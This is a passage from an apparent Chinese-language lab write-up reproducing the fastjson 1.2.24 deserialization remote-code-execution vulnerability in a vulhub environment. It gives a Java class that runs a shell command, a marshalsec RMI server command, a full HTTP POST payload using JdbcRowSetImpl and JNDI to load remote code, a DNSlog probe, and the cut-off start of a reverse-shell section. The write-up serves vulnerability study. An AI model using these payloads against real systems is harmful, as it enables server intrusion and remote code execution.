fastjson漏洞复现
Fastjson是一个Java库,可用于将Java对象转换为其JSON表示形式。它还可以用于将JSON字符串转换为等效的Java对象,fastjson爆出多个反序列化远程命令执行漏洞,攻击者可以通过此漏洞远程执行恶意代码来入侵服务器。
1
2
3
| 对fastjson版本小于1.2.48的版本通杀,autoType为关闭状态也可使用。
loadClass中默认cache设置为true,利用分为2步执行,首先使用java.lang.Class把获取到的类缓存到mapping中,然后直接从缓存中获取到了com.sun.rowset.JdbcRowSetImpl这个类,绕过了黑名单机制
该payload会利用fastjson的反序列化漏洞去指定的rmi/ldap服务进行远程方法调用
|
主机A: http://192.168.56.106:8090 (存在Fastjson漏洞主机)
主机B: http://192.168.56.1:8989 (恶意java类服务)
主机C: rmi://192.168.56.1:9999 (远程方法调用服务)
PS: 实际上主机B和C是一台机器不同端口
fastjson/1.2.24-rce
环境搭建
使用 vulhub 搭建

因为目标环境是Java 8u102,没有com.sun.jndi.rmi.object.trustURLCodebase的限制,
可以使用com.sun.rowset.JdbcRowSetImpl的利用链,借助JNDI注入来执行命令。
Command : touch /tmp/success
TouchFile.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
import java.lang.Runtime;
import java.lang.Process;
public class TouchFile {
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"touch", "/tmp/success"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
}
}
}
|
借助marshalsec项目,启动一个RMI服务器,监听9999端口,并制定加载远程类TouchFile.class:
1
| java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.56.1:8989/#TouchFile" 9999
|

使用python 搭建一个简单的http服务器
1
| python -m http.server --bind 192.168.56.1 8989
|

Payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| POST / HTTP/1.1
Host: 192.168.56.1:8090
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 162
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.56.1:9999/TouchFile",
"autoCommit":true
}
}
|


可见命令执行成功!漏洞成功复现

DNSlog 测试
1
2
3
4
5
6
| {
"a": {
"@type": "java.net.Inet4Address",
"val": "v5guyp.dnslog.cn"
}
}
|

GetShell
使用 nc 监听得到反弹shell
Evil.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
import java.lang.Runtime;
import java.lang.Process;
public class Evil {
static {
try {
Runtime rt = Runtime.getRuntime();
